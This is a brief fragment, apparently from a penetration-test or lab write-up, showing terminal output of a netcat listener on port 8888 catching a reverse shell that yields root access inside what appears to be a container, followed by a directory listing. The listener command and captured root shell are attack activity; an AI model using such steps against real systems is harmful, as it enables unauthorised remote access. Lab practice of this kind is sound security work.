 └─$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.41.54: inverse host lookup failed: Unknown host
connect to [192.168.41.219] from (UNKNOWN) [192.168.41.54] 36948
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@46a6bdd7a297:/# ls
ls
bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin